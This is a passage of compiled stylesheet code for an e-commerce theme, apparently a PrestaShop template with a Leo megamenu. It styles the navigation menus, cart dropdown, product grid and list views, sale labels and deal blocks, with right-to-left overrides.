        .rtl .off-canvas-type #leo-top-menu .dropdown-menu ul li a {
          padding: 8px 20px 8px 10px; }
    .off-canvas-type .max-height {
      max-height: 100% !important; } }
/* OFF CANVAS MENU - SHOW CANVAS = NO */
@media (max-width: 991px) {
  .leo-megamenu.disable-canvas .leo-top-menu {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 100%;
    z-index: 9999;
    background: #FFFFFF;
    -moz-box-shadow: 0px 4px 15px 0px rgba(102, 102, 102, 0.35);
    -webkit-box-shadow: 0px 4px 15px 0px rgba(102, 102, 102, 0.35);
    -o-box-shadow: 0px 4px 15px 0px rgba(102, 102, 102, 0.35);
    -ms-box-shadow: 0px 4px 15px 0px rgba(102, 102, 102, 0.35);
    box-shadow: 0px 4px 15px 0px rgba(102, 102, 102, 0.35); }
    .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > .dropdown-menu {
      width: auto !important;
      position: static !important;
      -webkit-animation: none;
      -moz-animation: none;
      animation: none; }
    .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > a {
      padding: 6px 10px;
      margin: 0 30px 0 0;
      color: #222222; }
      .rtl .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > a {
        margin: 0 0 0 30px; }
      .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li > a.dropdown-toggle::after {
        display: none; }
    .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret {
      position: absolute;
      top: 0;
      display: block;
      width: 30px;
      height: 30px;
      line-height: 30px;
      z-index: 99;
      text-align: center;
      color: #222222;
      right: 0;
      margin: 0 0 0 0;
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease; }
      .rtl .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret {
        left: 0;
        right: auto; }
      .rtl .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret {
        margin: 0 0 0 0; }
      .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li .caret:before {
        content: "\f107";
        font-family: "FontAwesome"; }
    .leo-megamenu.disable-canvas .leo-top-menu .navbar-nav > li.open-sub > .caret {
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      transform: rotate(180deg); }
  .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) {
    border: none;
    text-align: left;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none; }
    .rtl .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) {
      text-align: right; }
    .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li a {
      padding: 6px 10px; }
    .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu > a {
      margin: 0 30px 0 0; }
      .rtl .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu > a {
        margin: 0 0 0 30px; }
      .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu > a.dropdown-toggle::after {
        display: none; }
    .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu .caret {
      position: absolute;
      top: 0;
      display: block;
      width: 30px;
      height: 30px;
      line-height: 30px;
      z-index: 99;
      text-align: center;
      right: 0;
      margin: 0 0 0 0;
      -webkit-transition: all 0.4s ease;
      -o-transition: all 0.4s ease;
      transition: all 0.4s ease; }
      .rtl .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu .caret {
        left: 0;
        right: auto; }
      .rtl .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu .caret {
        margin: 0 0 0 0; }
      .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu .caret:before {
        content: "\f107";
        font-family: "FontAwesome"; }
    .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu.open-sub > .caret {
      -webkit-transform: rotate(180deg);
      -moz-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      -o-transform: rotate(180deg);
      transform: rotate(180deg); }
    .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu .dropdown-menu {
      position: static;
      padding-left: 15px; }
      .rtl .leo-megamenu.disable-canvas .dropdown-menu:not(.dropdown-sub) li.dropdown-submenu .dropdown-menu {
        padding-right: 15px;
        padding-left: inherit; }
  .leo-megamenu.disable-canvas .dropdown-sub .menu-title {
    margin-top: 10px; } }

.float-vertical {
  position: relative;
  margin-bottom: 0; }
  .float-vertical .float-vertical-button {
    padding-top: 20px;
    padding-bottom: 20px;
    cursor: pointer;
    padding-left: 15px; }
    .rtl .float-vertical .float-vertical-button {
      padding-right: 15px;
      padding-left: inherit; }
    .float-vertical .float-vertical-button i {
      margin-right: 5px; }
      .rtl .float-vertical .float-vertical-button i {
        margin-left: 5px;
        margin-right: inherit; }
    .float-vertical .float-vertical-button .fa-angle-down {
      margin-right: -20px; }
      .rtl .float-vertical .float-vertical-button .fa-angle-down {
        margin-left: -20px;
        margin-right: inherit; }
  .float-vertical > .block_content {
    border: none;
    -webkit-transition: height 0.4s ease 0s;
    -o-transition: height 0.4s ease 0s;
    transition: height 0.4s ease 0s; }

.float-vertical.active > .block_content {
  position: absolute;
  z-index: 30;
  height: auto;
  overflow: visible;
  width: 100%;
  border: 1px solid #eaeaea;
  -webkit-transition: height 0.4s ease 0s;
  -o-transition: height 0.4s ease 0s;
  transition: height 0.4s ease 0s; }

.banner-menu {
  margin-top: 20px; }
  .banner-menu p {
    margin-bottom: 0; }
  .banner-menu .widget-inner {
    font-size: 13px; }

@media (min-width: 576px) {
  .product-list-sidebar .product-block::after {
    content: "";
    display: table;
    clear: both; }
  .product-list-sidebar .product-miniature {
    width: 50%;
    float: left; }
    .rtl .product-list-sidebar .product-miniature {
      float: right; }
    .product-list-sidebar .product-miniature:nth-child(2n + 1) {
      clear: both; } }

.leo-widget .widget-category_image .level0 > li {
  position: relative; }
  @media (max-width: 991px) {
    .leo-widget .widget-category_image .level0 > li > a {
      display: inline-block;
      vertical-align: middle;
      padding: 6px 30px 6px 0px; }
      .rtl .leo-widget .widget-category_image .level0 > li > a {
        padding: 6px 0px 6px 30px; } }
  @media (min-width: 992px) {
    .leo-widget .widget-category_image .level0 > li ul {
      background: #FFFFFF;
      border: 1px solid #c3c3c3;
      position: absolute;
      top: 0px;
      z-index: 99;
      display: none;
      min-width: 140px;
      left: 100%;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .rtl .leo-widget .widget-category_image .level0 > li ul {
        right: 100%;
        left: auto; } }
  .leo-widget .widget-category_image .level0 > li ul li {
    padding: 5px 0px;
    margin-bottom: 0px; }
    @media (min-width: 992px) {
      .leo-widget .widget-category_image .level0 > li ul li {
        padding: 5px 10px; } }
  @media (min-width: 992px) {
    .leo-widget .widget-category_image .level0 > li:hover > ul {
      display: block; } }

.popup-over {
  position: relative;
  float: right; }
  .rtl .popup-over {
    float: left; }
  .popup-over a.popup-title {
    padding: 15px 8px;
    display: inline-block;
    font-weight: 500;
    text-transform: uppercase;
    color: #FFFFFF; }
    @media (max-width: 479px) {
      .popup-over a.popup-title {
        padding: 15px 5px; } }
    .popup-over a.popup-title:hover {
      color: #19c868; }
    .popup-over a.popup-title i {
      font-size: 20px; }
    .popup-over a.popup-title .icon-arrown-down {
      font-size: 13px; }
  .popup-over .popup-content {
    margin-top: 0;
    padding: 10px;
    position: absolute;
    top: 100%;
    background: #FFFFFF;
    border: 1px solid #eaeaea;
    min-width: 140px;
    z-index: 1001;
    display: none;
    border-radius: 3px;
    right: 0;
    left: auto;
    -webkit-transition: opacity 0.3s linear 0s;
    -o-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s; }
    .rtl .popup-over .popup-content {
      right: auto;
      left: 0; }
    .popup-over .popup-content a {
      color: #000;
      padding: 0px; }
      .popup-over .popup-content a:hover {
        color: #19c868; }
    .popup-over .popup-content .dropdown-item {
      text-align: initial; }
      .popup-over .popup-content .dropdown-item span {
        white-space: normal; }
    .popup-over .popup-content .ap-total {
      display: inline-block; }
      .popup-over .popup-content .ap-total:before {
        content: '(';
        display: inline-block; }
      .popup-over .popup-content .ap-total:after {
        content: ')';
        display: inline-block; }
    .popup-over .popup-content ul {
      margin: 0px; }
      .popup-over .popup-content ul li {
        display: block;
        padding: 5px 0px; }
        .popup-over .popup-content ul li.current {
          color: #19c868; }
          .popup-over .popup-content ul li.current a {
            color: #19c868; }
    .popup-over .popup-content .language-selector img {
      margin-bottom: 3px; }
  .popup-over .dropdown-backdrop {
    display: none; }
  .popup-over:hover {
    cursor: pointer; }
    @media (min-width: 992px) {
      .popup-over:hover .popup-content {
        display: block !important; } }

/* mini basket */
#cart-block {
  position: relative;
  float: right;
  padding: 0 0 0 10px; }
  .rtl #cart-block {
    float: left; }
  .rtl #cart-block {
    padding: 0 10px 0 0; }
  @media (min-width: 480px) {
    #cart-block {
      padding: 0 10px 0 10px;
      margin-right: 3px;
      border-right: 1px solid rgba(255, 255, 255, 0.2); }
      .rtl #cart-block {
        padding: 0 10px 0 10px; }
      .rtl #cart-block {
        margin-left: 3px;
        margin-right: inherit; }
      .rtl #cart-block {
        border-left: 1px solid rgba(255, 255, 255, 0.2);
        border-right: inherit; } }
  #cart-block .cart-preview.active a {
    display: table;
    color: #FFFFFF; }
    #cart-block .cart-preview.active a:hover {
      color: #19c868; }
  #cart-block .cart-preview .shopping-cart {
    background: url(../img/icon-cart.png) no-repeat;
    display: inline-block;
    width: 20px;
    height: 22px;
    margin: 0 13px 0 0; }
    .rtl #cart-block .cart-preview .shopping-cart {
      margin: 0 0 0 13px; }
  #cart-block .cart-preview .title-cart {
    display: table-cell;
    vertical-align: middle;
    font-weight: 600;
    text-transform: uppercase;
    margin-left: 3px; }
    .rtl #cart-block .cart-preview .title-cart {
      margin-right: 3px;
      margin-left: inherit; }
    @media (max-width: 1299px) and (min-width: 992px) {
      #cart-block .cart-preview .title-cart {
        display: none; } }
  #cart-block .cart-preview .body {
    display: none; }
  #cart-block .header {
    position: relative;
    display: table; }
  #cart-block .cart-products-count {
    color: #FFFFFF;
    font-size: 13px;
    position: absolute;
    background-color: #19c868;
    line-height: 18px;
    width: 18px;
    height: 18px;
    top: 12px;
    font-size: 12px;
    text-align: center;
    left: 12px;
    border-radius: 50%; }
    .rtl #cart-block .cart-products-count {
      right: 12px;
      left: auto; }
  #cart-block .cart-preview {
    padding-top: 7px;
    padding-bottom: 7px; }
  @media (max-width: 479px) {
    #cart-block {
      position: static; }
      #cart-block .leo-dropdown-cart.defaultcart {
        right: 15px; }
        .rtl #cart-block .leo-dropdown-cart.defaultcart {
          left: 15px;
          right: auto; } }

/*** Responsive part ***/
/* Product List*/
.product_list.list .ajax_block_product {
  width: 100%; }
.product_list.list .thumbnail-container::after {
  content: "";
  display: table;
  clear: both; }
@media (min-width: 480px) {
  .product_list.list .thumbnail-container {
    text-align: left; }
    .rtl .product_list.list .thumbnail-container {
      text-align: right; } }
.product_list.list .thumbnail-container .product-image {
  text-align: center;
  float: left;
  width: 33.33333%;
  float: left; }
  .rtl .product_list.list .thumbnail-container .product-image {
    float: right; }
  @media (max-width: 575px) {
    .product_list.list .thumbnail-container .product-image {
      float: left;
      width: 41.66667%; } }
  @media (max-width: 479px) {
    .product_list.list .thumbnail-container .product-image {
      float: left;
      width: 100%; } }
.product_list.list .thumbnail-container .product-meta {
  overflow: hidden;
  float: left;
  width: 66.66667%;
  float: left; }
  .rtl .product_list.list .thumbnail-container .product-meta {
    float: right; }
  @media (min-width: 576px) {
    .product_list.list .thumbnail-container .product-meta {
      padding: 30px 10px 10px; } }
  @media (max-width: 575px) {
    .product_list.list .thumbnail-container .product-meta {
      float: left;
      width: 58.33333%; } }
  @media (max-width: 479px) {
    .product_list.list .thumbnail-container .product-meta {
      float: left;
      width: 100%; } }
.product_list.list .thumbnail-container .product-description-short {
  display: inline-block; }
@media (min-width: 480px) {
  .product_list.list .thumbnail-container .cart .popup-cart .leo-dropdown-attr {
    top: 100%;
    bottom: auto; } }
@media (min-width: 1200px) {
  .product_list.grid .ajax_block_product.first-in-line {
    clear: both; } }
@media (max-width: 991px) and (min-width: 576px) {
  .product_list.grid .ajax_block_product.first-item-of-tablet-line {
    clear: both; } }
@media (max-width: 575px) and (min-width: 480px) {
  .product_list.grid .ajax_block_product.first-item-of-mobile-line {
    clear: both; } }

@media (max-width: 1199px) and (min-width: 992px) {
  .full-width-page .product_list.grid:not(.product-list-big) .ajax_block_product:nth-child(4n + 1) {
    clear: both; } }

/* Product Grid style */
.thumbnail-container {
  background: #FFFFFF;
  position: relative;
  margin-bottom: 30px;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  @media (max-width: 575px) {
    .thumbnail-container {
      margin-bottom: 20px; } }
  .thumbnail-container .aeuc_unit_price_label {
    font-size: 13px; }
  .thumbnail-container .product-image {
    position: relative; }
    .thumbnail-container .product-image .quickview {
      position: absolute;
      top: 50%;
      left: 50%;
      opacity: 0;
      filter: alpha(opacity=0);
      width: 50px;
      height: 50px;
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      -webkit-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
      -o-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
      transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1); }
      @media (max-width: 1299px) and (min-width: 992px) {
        .thumbnail-container .product-image .quickview {
          width: 40px;
          height: 40px; } }
      @media (max-width: 991px) {
        .thumbnail-container .product-image .quickview {
          display: none; } }
      .thumbnail-container .product-image .quickview .btn-product {
        background: #282d35;
        color: #FFFFFF;
        font-size: 16px;
        line-height: 50px;
        display: inline-block;
        width: 50px;
        height: 50px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        -o-border-radius: 50%;
        border-radius: 50%;
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center; }
        @media (max-width: 1299px) and (min-width: 992px) {
          .thumbnail-container .product-image .quickview .btn-product {
            font-size: 14px;
            line-height: 40px;
            width: 40px;
            height: 40px; } }
        .thumbnail-container .product-image .quickview .btn-product .leo-quickview-bt-content span {
          display: none; }
        .thumbnail-container .product-image .quickview .btn-product .leo-quickview-bt-content i.icon-quickview:before {
          content: '\f15c';
          display: block;
          font-weight: normal;
          font-style: normal;
          font-family: "Material-Design-Iconic-Font"; }
        @media (min-width: 1200px) {
          .thumbnail-container .product-image .quickview .btn-product .cssload-speeding-wheel {
            margin: 15px; } }
        .thumbnail-container .product-image .quickview .btn-product:hover {
          background-color: #19c868; }
  .thumbnail-container .product-meta {
    padding: 10px 10px 0 10px;
    text-align: left; }
    .rtl .thumbnail-container .product-meta {
      text-align: right; }
  .thumbnail-container .box-media {
    margin-bottom: 10px;
    position: relative;
    min-height: 35px; }
    .thumbnail-container .box-media .product-price-and-shipping {
      padding-right: 35px; }
      .rtl .thumbnail-container .box-media .product-price-and-shipping {
        padding-left: 35px;
        padding-right: inherit; }
    .thumbnail-container .box-media .cart {
      position: absolute;
      top: 0;
      z-index: 9;
      right: 0; }
      .rtl .thumbnail-container .box-media .cart {
        left: 0;
        right: auto; }
  .thumbnail-container .cart {
    position: relative; }
    .thumbnail-container .cart .btn-product {
      color: #FFFFFF;
      height: 35px;
      width: 35px;
      padding: 0;
      line-height: 35px;
      font-size: 18px;
      background: #dedede;
      border-radius: 3px;
      -webkit-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .thumbnail-container .cart .btn-product span:not(.cssload-speeding-wheel):not(.leo-bt-cart-content):not(.leo-compare-bt-content):not(.leo-quickview-bt-content):not(.leo-wishlist-bt-content) {
        display: none; }
      .thumbnail-container .cart .btn-product .icon-cart:before {
        display: block;
        font-weight: normal;
        font-style: normal;
        content: '\f1ca';
        font-family: "Material-Design-Iconic-Font"; }
      .thumbnail-container .cart .btn-product:hover {
        background: #19c868; }
      .thumbnail-container .cart .btn-product .cssload-speeding-wheel {
        width: 18px;
        height: 18px; }
  .thumbnail-container .leo-list-product-reviews {
    text-align: left; }
    .rtl .thumbnail-container .leo-list-product-reviews {
      text-align: right; }
  .thumbnail-container .functional-buttons {
    padding: 10px 0px;
    background: #FFFFFF;
    border-top: 1px solid #ebebeb; }
    .thumbnail-container .functional-buttons > div {
      width: 50%;
      float: left; }
      .rtl .thumbnail-container .functional-buttons > div {
        float: right; }
      .thumbnail-container .functional-buttons > div:nth-child(1) {
        text-align: left; }
        .rtl .thumbnail-container .functional-buttons > div:nth-child(1) {
          text-align: right; }
      .thumbnail-container .functional-buttons > div:nth-child(2) {
        text-align: right; }
        .rtl .thumbnail-container .functional-buttons > div:nth-child(2) {
          text-align: left; }
    .thumbnail-container .functional-buttons .btn-product {
      padding: 0px;
      font-weight: 300;
      font-size: 14px;
      display: inline-block;
      background: transparent;
      white-space: normal;
      min-width: 30px; }
      @media (min-width: 992px) and (max-width: 1199px) {
        .thumbnail-container .functional-buttons .btn-product {
          font-size: 12px; } }
      .thumbnail-container .functional-buttons .btn-product:hover, .thumbnail-container .functional-buttons .btn-product:active, .thumbnail-container .functional-buttons .btn-product:focus {
        outline: 0;
        background: transparent; }
      .thumbnail-container .functional-buttons .btn-product.added {
        background: transparent;
        opacity: 0.65;
        filter: alpha(opacity=65); }
      .thumbnail-container .functional-buttons .btn-product .cssload-speeding-wheel {
        width: 18px;
        height: 18px;
        position: relative;
        margin: auto;
        z-index: -1;
        border-top-color: #000;
        border-bottom-color: #000;
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .thumbnail-container .functional-buttons .btn-product.active .cssload-speeding-wheel {
        z-index: 9;
        opacity: 1;
        filter: alpha(opacity=100); }
      @media (max-width: 991px) {
        .thumbnail-container .functional-buttons .btn-product > span > span {
          font-size: 12px; } }
      .thumbnail-container .functional-buttons .btn-product i:before {
        font-family: "Material-Design-Iconic-Font";
        font-style: normal; }
      .thumbnail-container .functional-buttons .btn-product i.icon-wishlist:before {
        content: '\f15e'; }
      .thumbnail-container .functional-buttons .btn-product i.icon-compare:before {
        content: '\f3ae'; }
    .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      max-height: 81px;
      max-width: 160px; }
  .thumbnail-container .product-title a {
    color: #333e48;
    font-size: 15px;
    font-family: "Work Sans", sans-serif;
    font-weight: 500;
    text-decoration: none; }
    @media (min-width: 576px) {
      .thumbnail-container .product-title a {
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        height: 19px; } }
    .thumbnail-container .product-title a:hover {
      color: #19c868; }
  .thumbnail-container .product-price-and-shipping {
    font-size: 20px; }
    .thumbnail-container .product-price-and-shipping .price {
      color: #19c868; }
    .thumbnail-container .product-price-and-shipping .regular-price {
      color: #ffba00;
      text-decoration: line-through;
      font-size: 14px; }
    .thumbnail-container .product-price-and-shipping .discount-percentage {
      background: #f39d72;
      color: white;
      font-size: 12px;
      padding: 2px 3px;
      display: none; }
    .thumbnail-container .product-price-and-shipping .aeuc_before_label {
      font-size: 14px; }
    .thumbnail-container .product-price-and-shipping > * {
      display: inline-block; }
  .thumbnail-container .product-additional {
    position: absolute;
    visibility: hidden;
    top: 0px;
    left: 0px;
    right: 0px;
    opacity: 0;
    filter: alpha(opacity=0); }
  .thumbnail-container .comments_note {
    color: #acaaa6; }
  .thumbnail-container .variant-links {
    position: absolute;
    top: 20px;
    left: 20px; }
    .rtl .thumbnail-container .variant-links {
      right: 20px;
      left: auto; }
    .thumbnail-container .variant-links .color {
      display: block;
      width: 15px;
      height: 15px;
      border: 2px solid #FFFFFF;
      border-radius: 50%;
      -moz-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.18);
      -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.18);
      -o-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.18);
      -ms-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.18);
      box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.18); }
  .thumbnail-container .product-description-short {
    display: none;
    line-height: 25px;
    margin-top: 10px;
    margin-bottom: 10px; }
  @media (min-width: 992px) {
    .thumbnail-container:hover {
      -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.18);
      -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.18);
      -o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.18);
      -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.18);
      box-shadow: 0 0 5px rgba(0, 0, 0, 0.18); }
      .thumbnail-container:hover .product-image .quickview {
        opacity: 1;
        filter: alpha(opacity=100); }
      .thumbnail-container:hover .product-additional {
        visibility: visible;
        -webkit-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
        opacity: 1;
        filter: alpha(opacity=100); } }
  .thumbnail-container .box-label {
    position: absolute;
    right: 20px;
    top: 20px; }
    .rtl .thumbnail-container .box-label {
      left: 20px;
      right: auto; }
    .thumbnail-container .box-label .label {
      display: block;
      padding: 0 5px;
      font-size: 12px;
      height: 45px;
      min-width: 45px;
      line-height: 45px;
      font-weight: bold;
      text-align: center;
      position: relative;
      margin-bottom: 0;
      color: #FFFFFF;
      border-radius: 50%; }
      @media (max-width: 1299px) and (min-width: 992px) {
        .thumbnail-container .box-label .label {
          height: 35px;
          min-width: 35px;
          line-height: 35px;
          font-size: 10px; } }
      @media (max-width: 991px) {
        .thumbnail-container .box-label .label {
          height: 40px;
          min-width: 40px;
          line-height: 40px;
          font-size: 10px; } }
      .thumbnail-container .box-label .label + .label {
        margin-top: -10px; }
      .thumbnail-container .box-label .label.label-new {
        background: #19c868; }
      .thumbnail-container .box-label .label.label-sale {
        background: #fed700;
        font-size: 14px;
        font-weight: 600; }
  .thumbnail-container .leo-more-cdown {
    margin-top: 15px;
    margin-bottom: 5px; }
    .thumbnail-container .leo-more-cdown ul {
      -webkit-box-lines: multiple;
      -moz-box-lines: multiple;
      box-lines: multiple;
      -webkit-flex-wrap: wrap;
      -moz-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .thumbnail-container .leo-more-cdown ul li {
        text-align: center;
        min-height: 45px;
        min-width: 45px;
        padding: 5px 0;
        color: #FFFFFF;
        background: #19c868;
        display: -webkit-inline-box;
        display: -moz-inline-box;
        display: inline-box;
        display: -webkit-inline-flex;
        display: -moz-inline-flex;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        box-direction: normal;
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center;
        border-right: 1px solid rgba(255, 255, 255, 0.34);
        border-bottom: 1px solid rgba(255, 255, 255, 0.34); }
        .rtl .thumbnail-container .leo-more-cdown ul li {
          border-left: 1px solid rgba(255, 255, 255, 0.34);
          border-right: inherit; }
        @media (max-width: 1199px) and (min-width: 992px) {
          .thumbnail-container .leo-more-cdown ul li {
            min-height: 40px;
            min-width: 40px; } }
        .thumbnail-container .leo-more-cdown ul li:last-child {
          border-right: none; }
          .rtl .thumbnail-container .leo-more-cdown ul li:last-child {
            border-left: none;
            border-right: inherit; }
        .thumbnail-container .leo-more-cdown ul li b {
          display: block;
          font-size: 18px;
          font-weight: bold; }
          @media (max-width: 1199px) and (min-width: 992px) {
            .thumbnail-container .leo-more-cdown ul li b {
              font-size: 16px; } }
        .thumbnail-container .leo-more-cdown ul li span {
          display: block;
          font-weight: 600;
          font-size: 10px;
          text-transform: uppercase; }
          @media (max-width: 1199px) and (min-width: 992px) {
            .thumbnail-container .leo-more-cdown ul li span {
              font-size: 8px; } }

.product_block.last_item .thumbnail-container .leo-more-info {
  right: auto;
  left: 0px; }
  .rtl .product_block.last_item .thumbnail-container .leo-more-info {
    right: 0px;
    left: auto; }
.product_block.last_item .thumbnail-container:hover .leo-more-info {
  right: auto;
  left: -80px; }
  .rtl .product_block.last_item .thumbnail-container:hover .leo-more-info {
    right: -80px;
    left: auto; }

.product-flags {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  z-index: 10; }
  .product-flags .product-flag {
    text-align: center;
    margin-bottom: 5px;
    display: inline-block;
    padding: 3px 7px;
    color: white;
    background: #3387f2;
    text-transform: uppercase;
    min-width: 50px;
    font-size: 11px;
    font-weight: 600; }
    .product-flags .product-flag.online-only {
      background: #ffd302; }
      .product-flags .product-flag.online-only:before {
        content: "\E30A";
        font-family: 'Material Icons';
        display: inline-block;
        vertical-align: top;
        margin-right: 5px; }
        .rtl .product-flags .product-flag.online-only:before {
          margin-left: 5px;
          margin-right: inherit; }
    .product-flags .product-flag.on-sale {
      background: #f39d72; }
    .product-flags .product-flag.discount {
      background: red; }

@media (min-width: 992px) {
  .product-deal.owl-carousel .thumbnail-container .functional-buttons {
    margin: 0px; } }
.product-deal .thumbnail-container .product-title a {
  font-size: 20px;
  line-height: 20px; }
  @media (min-width: 576px) {
    .product-deal .thumbnail-container .product-title a {
      height: 40px;
      -webkit-line-clamp: 2; } }
@media (min-width: 1651px) {
  .product-deal .thumbnail-container {
    padding: 15px; } }
@media (min-width: 480px) {
  .product-deal .thumbnail-container::after {
    content: "";
    display: table;
    clear: both; }
  .product-deal .thumbnail-container .product-image {
    width: 50%;
    float: left; }
    .rtl .product-deal .thumbnail-container .product-image {
      float: right; }
  .product-deal .thumbnail-container .product-meta {
    width: 50%;
    padding: 20px 10px 10px;
    float: left;
    text-align: left; }
    .rtl .product-deal .thumbnail-container .product-meta {
      float: right; }
    .rtl .product-deal .thumbnail-container .product-meta {
      text-align: right; } }
.product-deal .thumbnail-container .product-description-short {
  display: block;
  height: 75px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical; }
.product-deal .thumbnail-container .product-price-and-shipping {
  font-size: 22px;
  margin-bottom: 5px; }
@media (min-width: 480px) {
  .product-deal .thumbnail-container .leo-list-wishlist {
    right: 0px;
    left: auto; }
    .rtl .product-deal .thumbnail-container .leo-list-wishlist {
      right: auto;
      left: 0px; } }
.product-deal .thumbnail-container .functional-buttons {
  padding: 10px 0 0; }
  .product-deal .thumbnail-container .functional-buttons > div {
    width: auto;
    float: none;
    margin: 2px 0;
    display: inline-block;
    vertical-align: middle; }
    .product-deal .thumbnail-container .functional-buttons > div:nth-child(1) {
      text-align: center; }
    .product-deal .thumbnail-container .functional-buttons > div:nth-child(2) {
      text-align: center; }
    @media (max-width: 991px) {
      .product-deal .thumbnail-container .functional-buttons > div.quickview {
        display: none; } }
    @media (max-width: 480px) {
      .product-deal .thumbnail-container .functional-buttons > div.cart .popup-cart {
        right: auto;
        left: 0px; }
        .rtl .product-deal .thumbnail-container .functional-buttons > div.cart .popup-cart {
          right: 0px;
          left: auto; } }
  .product-deal .thumbnail-container .functional-buttons .btn-product {
    color: #FFFFFF;
    padding: 0;
    border: none;
    height: 35px;
    width: 35px;
    line-height: 35px;
    background: #dedede;
    text-align: center;
    border-radius: 3px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .product-deal .thumbnail-container .functional-buttons .btn-product:not(.add-to-cart):not(.leo-wishlist-button) {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; }
    .product-deal .thumbnail-container .functional-buttons .btn-product span:not(.cssload-speeding-wheel):not(.leo-bt-cart-content):not(.leo-compare-bt-content):not(.leo-quickview-bt-content):not(.leo-wishlist-bt-content) {
      display: none; }
    .product-deal .thumbnail-container .functional-buttons .btn-product.added {
      opacity: 0.65;
      filter: alpha(opacity=65); }
    .product-deal .thumbnail-container .functional-buttons .btn-product .cssload-speeding-wheel {
      width: 18px;
      height: 18px;
